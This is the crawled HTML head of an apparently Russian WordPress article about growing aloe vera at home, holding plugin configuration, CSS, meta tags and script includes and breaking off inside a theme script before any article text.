

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://butterflydecor.ru/aloe-vera-rastenie-v-domashnih-usloviyah/
body_size: 40626
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <title>Алоэ вера растение в домашних условиях</title>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <script type="text/javascript">
  var bhittani_plugin_kksr_js = {"nonce":"e279abf4e8","grs":true,"ajaxurl":"https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php","func":"kksr_ajax","msg":"\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u044c\u044e","suffix_votes":"","fuelspeed":400,"thankyou":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0432\u0430\u0448 \u0433\u043e\u043b\u043e\u0441!","error_msg":"\u041e\u0448\u0438\u0431\u043a\u0430!","tooltip":"1","tooltips":[{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"},{"tip":"","color":"#ffffff"}]};
  </script>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FD3C35;}.stb-side.stb-alert-container {background: #FD3C35;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FD3C35', endColorstr='#8D251D',GradientType=0 );background: -moz-linear-gradient(top,  #FD3C35 30%, #8D251D 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FD3C35), color-stop(90%,#8D251D));background: -webkit-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -o-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -ms-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: linear-gradient(#FD3C35 30%, #8D251D 90%);}.stb-side-none.stb-alert-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-alert_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-alert-caption_box {background: #FD3C35;background: -moz-linear-gradient(top,  #FD3C35 30%, #8D251D 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FD3C35), color-stop(90%,#8D251D));background: -webkit-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -o-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: -ms-linear-gradient(top,  #FD3C35 30%,#8D251D 90%);background: linear-gradient(#FD3C35 30%, #8D251D 90%);color: #FFFFFF;}.stb-alert-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #3B3B3B;}.stb-side.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-side-none.stb-black-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-black_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-black-caption_box {background: #3B3B3B;background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #f8ff6b;}.stb-side.stb-custom-container {background: #feffb8;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#feffb8', endColorstr='#fcff38',GradientType=0 );background: -moz-linear-gradient(top,  #feffb8 30%, #fcff38 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#feffb8), color-stop(90%,#fcff38));background: -webkit-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -o-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -ms-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: linear-gradient(#feffb8 30%, #fcff38 90%);}.stb-side-none.stb-custom-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-custom_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-custom-caption_box {background: #feffb8;background: -moz-linear-gradient(top,  #feffb8 30%, #fcff38 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#feffb8), color-stop(90%,#fcff38));background: -webkit-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -o-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: -ms-linear-gradient(top,  #feffb8 30%,#fcff38 90%);background: linear-gradient(#feffb8 30%, #fcff38 90%);color: #000000;}.stb-custom-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #78C0F7;}.stb-side.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-side-none.stb-download-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-download_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-download-caption_box {background: #78C0F7;background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #FFFFFF;}.stb-download-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #E3E3E3;}.stb-side.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-side-none.stb-grey-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-grey_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-grey-caption_box {background: #E3E3E3;background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #FFFFFF;}.stb-grey-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #A1EA94;}.stb-side.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-side-none.stb-info-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-info_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-info-caption_box {background: #A1EA94;background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #FFFFFF;}.stb-info-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FDE97D;}.stb-side.stb-warning-container {background: #FDE97D;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FDE97D', endColorstr='#F09C08',GradientType=0 );background: -moz-linear-gradient(top,  #FDE97D 30%, #F09C08 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FDE97D), color-stop(90%,#F09C08));background: -webkit-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -o-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -ms-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: linear-gradient(#FDE97D 30%, #F09C08 90%);}.stb-side-none.stb-warning-container {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);}.stb-warning_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}.stb-warning-caption_box {background: #FDE97D;background: -moz-linear-gradient(top,  #FDE97D 30%, #F09C08 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FDE97D), color-stop(90%,#F09C08));background: -webkit-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -o-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: -ms-linear-gradient(top,  #FDE97D 30%,#F09C08 90%);background: linear-gradient(#FDE97D 30%, #F09C08 90%);color: #FFFFFF;}.stb-warning-body_box {background: #FFFFFF;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#DDDDDD',GradientType=0 );background: -moz-linear-gradient(top,  #FFFFFF 30%, #DDDDDD 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FFFFFF), color-stop(90%,#DDDDDD));background: -webkit-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -o-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: -ms-linear-gradient(top,  #FFFFFF 30%,#DDDDDD 90%);background: linear-gradient(#FFFFFF 30%, #DDDDDD 90%);color: #000000;}
  </style>
  <meta property="og:image" content="https://butterflydecor.ru/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah.jpg">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2019/06/favicon.ico">
  <meta name="description" content="Описание страницы: Алоэ вера растение в домашних условиях с профессиональными комментариями">
  <link rel="canonical" href="/aloe-vera-rastenie-v-domashnih-usloviyah/">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:description" content="Описание страницы: Алоэ вера растение в домашних условиях с профессиональными комментариями">
  <meta name="twitter:title" content="Алоэ вера растение в домашних условиях">
  <meta name="twitter:image" content="https://butterflydecor.ru/wp-content/uploads/2019/06/aloe-vera-rastenie-v-domashnih-usloviyah.jpg">
  <script type='application/ld+json'>
  {"@context":"https://schema.org","@type":"Person","url":"https://butterflydecor.ru/","sameAs":[],"@id":"#person","name":"\u0428\u0435\u0444 \u043f\u043e\u0432\u0430\u0440"}
  </script>
  <link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all'>
  <link rel="stylesheet" type="text/css" href="/wp-content/cache/wpfc-minified/12bjn0o7/9u3x5.css" media="all">
  <link rel='stylesheet' id='google_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=5.1.1' type='text/css' media='all'>
  <link rel='stylesheet' id='google_font_roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;ver=5.1.1' type='text/css' media='all'>
  <link rel="stylesheet" type="text/css" href="/wp-content/cache/wpfc-minified/dic0yt21/9u3x5.css" media="all">
  <script src='/wp-content/cache/wpfc-minified/7kev7u90/9u3x5.js' type="text/javascript"></script>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
  var log_object = {"ajax_url":"https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script>
  <script src='/wp-content/cache/wpfc-minified/797my2sl/9u3x5.js' type="text/javascript"></script>
  <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.0.0'></script>
  <script src='/wp-content/cache/wpfc-minified/30en9g8i/9u3x5.js' type="text/javascript"></script>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var ajax_object = {"ajax_url":"https:\/\/butterflydecor.ru\/wp-admin\/admin-ajax.php","class_block":"custom-block"};
  /* ]]> */
  </script>
  <script src='/wp-content/cache/wpfc-minified/q5lwrk2d/9u3x5.js' type="text/javascript"></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <style>
  .kk-star-ratings { width:120px; }.kk-star-ratings .kksr-stars a { width:24px; }.kk-star-ratings .kksr-stars, .kk-star-ratings .kksr-stars .kksr-fuel, .kk-star-ratings .kksr-stars a { height:24px; }.kk-star-ratings .kksr-star.gray { background-image: url(/wp-content/plugins/kk-star-ratings/gray.png); }.kk-star-ratings .kksr-star.yellow { background-image: url(/wp-content/plugins/kk-star-ratings/yellow.png); }.kk-star-ratings .kksr-star.orange { background-image: url(/wp-content/plugins/kk-star-ratings/orange.png); }
  </style>
  <style type="text/css">
  div#toc_container ul li {font-size: 87%;}
  </style>
  <script type="text/javascript">
  var cli_flush_cache=1;
  </script>
  <script>
  var tdBlocksArray = []; //here we store all the items for the current page
  //td_block class - each ajax block uses a object of this class for requests
  function tdBlock() {
  this.id = '';
  this.block_type = 1; //block type id (1-234 etc)
  this.atts = '';
  this.td_column_number = '';
  this.td_current_page = 1; //
  this.post_count = 0; //from wp
  this.found_posts = 0; //from wp
  this.max_num_pages = 0; //from wp
  this.td_filter_value = ''; //current live filter value
  this.is_ajax_running = false;
  this.td_user_action = ''; // load more or infinite loader (used by the animation)
  this.header_color = '';
  this.ajax_pagination_infinite_stop = ''; //show load more at page x
  }
  // td_js_generator - mini detector
  (function(){
  var htmlTag = document.getElementsByTagName("html")[0];
  if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
  htmlTag.className += ' ie10';
  }
  if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
  htmlTag.className += ' ie11';
  }
